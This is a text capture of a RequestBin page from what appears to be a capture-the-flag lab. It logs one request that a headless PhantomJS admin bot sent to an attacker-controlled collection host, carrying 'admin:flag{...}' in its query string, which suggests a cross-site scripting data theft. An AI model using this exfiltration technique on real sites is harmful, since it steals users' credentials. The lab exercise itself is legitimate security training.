 RequestBin.NET
HTTPBin
DNSBin
http://http.requestbin.buuoj.cn
GET /1fh9g661?data=admin:flag{f4c91c34-e40e-4eec-9fd4-07b2f77fc53d}
0 bytes
27s ago
From 10.128.0.1
FORM/POST PARAMETERS
None
QUERYSTRING
data: admin:flag{f4c91c34-e40e-4eec-9fd4-07b2f77fc53d}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=9
RAW BODY
None